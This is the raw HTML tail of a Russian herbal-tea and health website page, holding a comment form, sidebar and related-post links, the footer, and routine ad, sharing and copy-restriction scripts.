                              <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                      <div class="wpd-secondary-forms-social-content">
                        <div class='wpd-social-login'>
                          <span class='wpd-connect-with'>Соединить с</span><span class='wpdsn wpdsn-fb wpdiscuz-login-button' wpd-tooltip='Facebook'><i class='fab fa-facebook'></i></span><span class='wpdsn wpdsn-vk wpdiscuz-login-button' wpd-tooltip='VKontakte'><i class='fab fa-vk'></i></span><span class='wpdsn wpdsn-ok wpdiscuz-login-button' wpd-tooltip='Odnoklassniki'><i class='fab fa-odnoklassniki'></i></span>
                          <div class='wpdiscuz-social-login-spinner'>
                            <i class='fas fa-spinner fa-pulse'></i>
                          </div>
                          <div class='wpd-clear'></div>
                        </div>
                        <div class="wpd-social-login-agreement" style="display: none;">
                          <div class="wpd-agreement-title">
                            Я разрешаю создать мне учетную запись
                          </div>
                          <div class="wpd-agreement">
                            Когда вы первый раз заходите с помощью соцсетей, мы получаем публичную информацию из вашей учетной записи, предоставляемой провайдером услуги соцсети в рамках ваших настроек конфиденциальности. Мы также автоматически получаем ваш e-mail адрес для создания вашей учетной записи на нашем веб сайте. Когда она будет создана, вы будете авторизованы под этой учетной записью.
                          </div>
                          <div class="wpd-agreement-buttons">
                            <div class="wpd-agreement-buttons-right">
                              <span class="wpd-agreement-button wpd-agreement-button-disagree">Не согласен</span><span class="wpd-agreement-button wpd-agreement-button-agree">Согласен</span>
                            </div>
                            <div class="wpd-clear"></div>
                          </div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                              <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                </div>
                <div id="wpd-threads" class="wpd-thread-wrapper">
                  <div class="wpd-thread-head">
                    <div class="wpd-thread-info">
                      <span class='wpdtc' title='0'>0</span> комментариев
                    </div>
                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Популярнейший комментарий">
                        <i class="fas fa-bolt"></i>
                      </div>
                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка актуального комментария">
                        <i class="fas fa-fire"></i>
                      </div>
                    </div>
                  </div>
                  <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view">
                      <i class="fas fa-quote-left"></i> Встроенные отзывы
                    </div>
                    <div class="wpd-filter-view-all">
                      Посмотреть все комментарии
                    </div>
                  </div>
                  <div class="wpd-thread-list">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                </div>
              </div>
            </div>
            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
              <div class="widget-header">
                Популярные статьи
              </div><!--f27ca9bc--><!--f27ca9bc--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/670/2/139670.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
              <div class="widget-articles">
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/mindal-oreh-s-sekretom-na-chto-on-mozhet-povliyat-vyyasnili-italyanskie-uchenye/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/chashka-orekhi-stol-mindal-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Орехи</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/mindal-oreh-s-sekretom-na-chto-on-mozhet-povliyat-vyyasnili-italyanskie-uchenye/">Миндаль — орех с секретом: на что он может повлиять, выяснили итальянские ученые</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">20.2k.</span>
                      </div>
                    </div>
                  </div>
                </article>
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/gipergidroz-stop-chto-eto-za-zabolevanie-i-opasno-li-ono/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/4760c964-b459-46a2-8535-7867d27b2d86-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Симптомы</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/gipergidroz-stop-chto-eto-za-zabolevanie-i-opasno-li-ono/">Гипергидроз &#8211; стоп! Что это за заболевание и опасно ли оно</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">683</span>
                      </div>
                    </div>
                  </div>
                </article>
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/amerikanskie-uchenye-issledovali-vozdeystvie-nikotinovoy-kisloty-na-krovenosnye-sosudy/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/29140332.121590.8156-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Рецепты здоровья</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/amerikanskie-uchenye-issledovali-vozdeystvie-nikotinovoy-kisloty-na-krovenosnye-sosudy/">Американские ученые исследовали воздействие никотиновой кислоты на кровеносные сосуды</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">531</span>
                      </div>
                    </div>
                  </div>
                </article>
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/komu-nuzhno-kushat-kvashenuyu-kapustu-natoschak/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/xdvum1yz4xo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Овощи</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/komu-nuzhno-kushat-kvashenuyu-kapustu-natoschak/">Кому нужно кушать квашеную капусту натощак</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">473</span>
                      </div>
                    </div>
                  </div>
                </article>
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/narodnaya-meditsina-protiv-shuma-v-ushah/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/14-natural-ways-to-treat-tinnitus-fb-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Новости</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/narodnaya-meditsina-protiv-shuma-v-ushah/">Народная медицина против шума в ушах</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">330</span>
                      </div>
                    </div>
                  </div>
                </article>
              </div>
            </div>
            <div id="custom_html-5" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div class="flat_sidebar_1"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="b-r b-r--before_related">
            <div class="flat_9937963066"></div>
          </div>
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/mozhno-li-zamenyat-vodu-zelyonym-chaem-chto-vybrat/"><img width="335" height="220" src="/wp-content/uploads/2021/02/5eca25e8c554e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/mozhno-li-zamenyat-vodu-zelyonym-chaem-chto-vybrat/">Можно ли заменять воду зелёным чаем, что выбрать</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/kakoy-luchshe-pit-chay-pri-problemah-s-sosudami/"><img width="335" height="220" src="/wp-content/uploads/2020/12/maxresdefault-6-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/kakoy-luchshe-pit-chay-pri-problemah-s-sosudami/">Какой лучше пить чай при проблемах с сосудами</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/kakoy-chay-pit-dlya-ukrepleniya-serdtsa-i-sosudov/"><img width="335" height="220" src="/wp-content/uploads/2020/11/htb19kteixutbunkhfnrq6a9qpxad-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/kakoy-chay-pit-dlya-ukrepleniya-serdtsa-i-sosudov/">Какой чай пить для укрепления сердца и сосудов</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/polza-chaya-s-kalenduloy-7-prichin-pit-ego-regulyarno/"><img width="335" height="220" src="/wp-content/uploads/2020/05/aynisafa-cayi-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/polza-chaya-s-kalenduloy-7-prichin-pit-ego-regulyarno/">Польза чая с календулой — 7 причин пить его регулярно</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/vred-i-polza-zelenogo-chaya-kakova-sutochnaya-norma-i-kak-pravilno-ego-upotreblyat/"><img width="330" height="220" src="/wp-content/uploads/2019/05/2f.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Зеленый чай" loading="lazy" srcset="/wp-content/uploads/2019/05/2f.jpg 1200w, /wp-content/uploads/2019/05/2f-300x200.jpg 300w, /wp-content/uploads/2019/05/2f-768x512.jpg 768w, /wp-content/uploads/2019/05/2f-1024x683.jpg 1024w, /wp-content/uploads/2019/05/2f-295x198.jpg 295w" sizes="(max-width: 330px) 100vw, 330px"></a>
              </div>
              <div class="post-card__title">
                <a href="/vred-i-polza-zelenogo-chaya-kakova-sutochnaya-norma-i-kak-pravilno-ego-upotreblyat/">Вред и польза зеленого чая. Какова суточная норма и как правильно его употреблять?</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/poleznye-svoystva-romashkovogo-chaya/"><img width="335" height="217" src="/wp-content/uploads/2019/04/Tea_Camomiles_Highball_glass_527731_4000x2589.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Ромашковый чай" loading="lazy" srcset="/wp-content/uploads/2019/04/Tea_Camomiles_Highball_glass_527731_4000x2589.jpg 928w, /wp-content/uploads/2019/04/Tea_Camomiles_Highball_glass_527731_4000x2589-300x194.jpg 300w, /wp-content/uploads/2019/04/Tea_Camomiles_Highball_glass_527731_4000x2589-768x497.jpg 768w, /wp-content/uploads/2019/04/Tea_Camomiles_Highball_glass_527731_4000x2589-1024x663.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px"></a>
              </div>
              <div class="post-card__title">
                <a href="/poleznye-svoystva-romashkovogo-chaya/">Целительный напиток: полезные свойства ромашкового чая для женского, мужского и детского здоровья</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/terpkiy-i-aromatnyy-chay-mate-chem-polezen-i-kak-pravilno-ego-zavarivat/"><img width="335" height="188" src="/wp-content/uploads/2019/05/mate-1200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="чай мате" loading="lazy" srcset="/wp-content/uploads/2019/05/mate-1200.jpg 1200w, /wp-content/uploads/2019/05/mate-1200-300x169.jpg 300w, /wp-content/uploads/2019/05/mate-1200-768x432.jpg 768w, /wp-content/uploads/2019/05/mate-1200-1024x576.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px"></a>
              </div>
              <div class="post-card__title">
                <a href="/terpkiy-i-aromatnyy-chay-mate-chem-polezen-i-kak-pravilno-ego-zavarivat/">Терпкий и ароматный &#8211; чай мате: чем полезен и как правильно его заваривать?</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/napitok-faraonov-lechebnye-i-poleznye-svoystva-chaya-karkade-kak-pravilno-ego-vybirat-i-zavarivat/"><img width="331" height="220" src="/wp-content/uploads/2019/05/20160716-capture0021-2-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Чай каркаде" loading="lazy" srcset="/wp-content/uploads/2019/05/20160716-capture0021-2-1.jpg 1200w, /wp-content/uploads/2019/05/20160716-capture0021-2-1-300x199.jpg 300w, /wp-content/uploads/2019/05/20160716-capture0021-2-1-768x510.jpg 768w, /wp-content/uploads/2019/05/20160716-capture0021-2-1-1024x680.jpg 1024w" sizes="(max-width: 331px) 100vw, 331px"></a>
              </div>
              <div class="post-card__title">
                <a href="/napitok-faraonov-lechebnye-i-poleznye-svoystva-chaya-karkade-kak-pravilno-ego-vybirat-i-zavarivat/">Напиток фараонов: лечебные и полезные свойства чая каркаде. Как правильно его выбирать и заваривать?</a>
              </div>
            </div>
          </div>
          <div class="b-r b-r--after_related">
            <div class="flat_9937963066"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-widgets footer-widgets-3">
            <div class="footer-widget">
              <div id="nav_menu-2" class="widget widget_nav_menu">
                <div class="menu-futer-container">
                  <ul id="menu-futer" class="menu">
                    <li id="menu-item-19654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19654">
                      <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                    </li>
                    <li id="menu-item-19655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19655">
                      <a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a>
                    </li>
                    <li id="menu-item-19656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19656">
                      <a href="/autors/">Требуются авторы</a>
                    </li>
                    <li id="menu-item-19657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19657">
                      <a href="/reklama-na-sajte/">Реклама на сайте</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="custom_html-4" class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <div class="footer-wrapper">
                    <p class="footer__heading">Контакты</p>
                    <p class="footer__contacts-item">Электронная почта<br></p>
                    <p class="footer__contacts-item">Телефон<br>
                    <span class="footer__phone"><span class="footer__phone-code">+7 (499)</span> </span></p>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="wpshop_widget_social_links-3" class="widget widget_wpshop_widget_social_links">
                <div class="widget-header">
                  Мы в социальных сетях:
                </div>
                <div class="social-links">
                  <div class="social-buttons social-buttons--square social-buttons--circle">
                    <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3BvbHphdnJlZHN1Lw==" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcG9semFfdnJlZHN1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81NDU0OTAyMTUyMzk4NA==" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2JwYVg2OGxOYVhaNmVoVzFaUUtDZ3c=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3BvbHphLXZyZWQuc3U=" data-target="_blank"></span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="footer-info">
              © 2021 stella-farma.ru
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://stella-farma.ru/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="67"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://stella-farma.ru/wp-admin/admin-ajax.php";
  </script> 
  <script>

  var mikolator_ajaxUrl = "https://stella-farma.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript">

  var wn_insta_single_external_link=1;var wn_insta_single_author_corner=1;
  </script> 
  <script type="text/javascript">


  jQuery(document).ready(function($){     
        webnavoz_notbox_showfunction();
        $(window).scroll(function(){webnavoz_notbox_showfunction();});
        function webnavoz_notbox_showfunction(){
                var cok=webnavoz_notificationbox_getCookie('webnavoz_notificationbox'+$('.webnavoz_notificationbox').attr('data-idokna'));
                if(cok=='webnavoz_notificationbox'){return false;}
                if(!$('.webnavoz_notificationbox').hasClass('webnavoz_notificationbox_visible')){
                        var scrollPercent = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
                        if(scrollPercent>100){$('.webnavoz_notificationbox').addClass('webnavoz_notificationbox_visible');$('.webnavoz_notificationbox').fadeIn('slow');}
                }
        }
        $(document).on('click','.webnavoz_notificationbox_close',function(){$('.webnavoz_notificationbox').addClass('webnavoz_notificationbox_closed');webnavoz_notificationbox_addcookie();$('.webnavoz_notificationbox').fadeOut('slow');});
        $(document).on('click','.webnavoz_notificationbox_button',function(){webnavoz_notificationbox_addcookie();$('.webnavoz_notificationbox').fadeOut('slow');});
        
        function webnavoz_notificationbox_addcookie(){
                if($('.webnavoz_notificationbox').attr('data-related')==1){}
                else {
                        var date = new Date();date.setTime(date.getTime()+(30*60*1000));$.cookie('webnavoz_notificationbox'+$('.webnavoz_notificationbox').attr('data-idokna'),"webnavoz_notificationbox",{ expires:date});             }
        }
        function webnavoz_notificationbox_getCookie(name) {
                var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
                ));
                return matches ? decodeURIComponent(matches[1]) : undefined;
        }
  });    
  </script>
  <div class="webnavoz_notificationbox" data-related="0" data-idokna="18735" style="box-shadow:-5px 5px 29px -10px rgba(0,0,0,0.75);border-radius:5px;width:300px;height:auto;background:#3e3f43;left:20px;">
    <div class="webnavoz_notificationbox_close" style="right:-20px"></div>
    <div class="webnavoz_notificationbox_thumb" style="background-image:url(/wp-content/uploads/2019/10/dzen-150x150.jpg);float:left;width:52px;height:52px;"></div>
    <div style="margin-left:10px;float:left;width:calc(100% - 62px)" class="webnavoz_notificationbox_main">
      <div class="webnavoz_notificationbox_title" style="color:#fff;">
        Подпишитесь на наш канал в Яндекс Дзен
      </div>
      <div class="webnavoz_notificationbox_text" style="color:#fff;">
        <p>Подпишитесь на наш канал в Дзен, чтобы всегда быть в курсе последних новостей</p>
      </div>Подписаться
    </div>
  </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
  <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
  <div id='wpd-editor-source-code-wrapper-bg'></div>
  <div id='wpd-editor-source-code-wrapper'>
    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
  </div>
  <script data-cfasync="false" type="text/javascript">
  if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_language":"ru","ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-b04689abb6227d40cafb4ad25d499274","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
  </script>
  <link rel='stylesheet' id='wn_insta_single_style-css' href='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.css' media='all'>
  <script src='/wp-content/plugins/webnavoz-notification-box-1.4/jquery.cookie.js' id='webnavoz_notbox_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> 
  <script src='/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script> 
  <script src='/wp-content/plugins/drawit/js/drawit-iframe.js' id='drawit-iframe-js-js'></script> 
  <script type='text/javascript' id='expert-review-scripts-js-extra'>


  /* <![CDATA[ */
